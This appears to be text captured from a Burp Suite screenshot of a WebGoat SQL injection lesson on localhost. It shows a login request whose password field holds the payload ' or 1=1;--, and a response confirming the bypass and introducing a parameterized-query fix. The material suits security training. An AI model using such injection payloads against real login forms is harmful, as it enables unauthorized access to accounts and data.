 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://localhost:8081
Request
Raw Params Headers Hex
1 POST /WebGoat/attack?Screen=1537271095&menu=1100&stage=1 HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 49
10 Origin: http://localhost:8081
11 Connection: close
12 Referer: http://localhost:8081/WebGoat/start.mvc
13 Cookie: JSESSIONID=B89BCBAE6200FB6E49A52DD434D220EC
14
15 employee_id=101&password=' or 1=1;--&action=Login
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 2798
5 Date: Sat, 09 Mar 2024 23:19:50 GMT
6 Connection: close
7
8
9
10
11
12
13 <!-- HTML fragment correpsonding to the lesson content -->
14
15
16 <div id="lessonContent">
17
18 <div class="info">Stage 2</div>
19
20 Stage 2: Block SQL Injection using a Parameterized Query.<br><br><b><font color=blue> THIS LESSON ONLY WORKS WITH THE DEVELOPER VERSION OF WEBGOAT</font></b><br>
<br>Implement a fix to block SQL injection into the fields in question on the Login page. Repeat stage 1.  Verify that the attack is no longer effective.</div>
21 <div id="message" class="info"></div>
22
23
24
25
26
27 <style>
28 #lesson_wrapper {height: 435px;width: 500px;}
29 #lesson_header {background-image: url(plugin_extracted/plugin/SQLInjection/images/lesson1_header.jpg);width: 490px;padding-right: 10px;padding-top: 60px;
background-repeat: no-repeat;}
30 .lesson_workspace {background-image: url(plugin/SQLInjection/images/lesson1_workspace.jpg);width: 489px;height: 325px;padding-left: 10px;padding-top: 10px;
background-repeat: no-repeat;}
31 .lesson_text {height: 240px;width: 460px;padding-top: 5px;}
32 #lesson_buttons_bottom {height: 20px;width: 460px;}
33 #lesson_b_b_left {width: 300px;float: left;}
34 #lesson_b_b_right input {width: 100px;float: right;}
35 .lesson_title_box {height: 20px;width: 420px;padding-left: 30px;}
36 .lesson_workspace { }
37 .lesson_txt_10 {font-family: Arial, Helvetica, sans-serif;font-size: 10px;}
38 .lesson_text_db {color: #0066FF}
39 #lesson_login {background-image: url(plugin/SQLInjection/images/lesson1_loginWindow.jpg);height: 124px;width: 311px;background-repeat: no-repeat;padding-top: 30px;
margin-left: 80px;margin-top: 50px;text-align: center;}
40 #lesson_login_txt {font-family: Arial, Helvetica, sans-serif;font-size: 12px;text-align: center;}
41 #lesson_search {background-image: url(plugin/SQLInjection/images/lesson1_SearchWindow.jpg);height: 124px;width: 311px;background-repeat: no-repeat;padding-top: 30px;
margin-left: 80px;margin-top: 50px;text-align: center;}
42
43 </style>
44
45 <div id="lesson_wrapper">
46 <div id="lesson_header"></div>
47 <div class="lesson_workspace">
48
49
50
51
52
53 <div class="lesson_title_box"><strong>Welcome Back </strong><span class="lesson_text_db">Larry</span> - Staff Listing Page</div>
54 <br>
55 <br>
56 <br>
57 <p>Select from the list below </p>
58
59 <form id="form1" name="form1" method="post" action="#attack/1537271095/1100">
60 <table width="60%" border="0" cellpadding="3">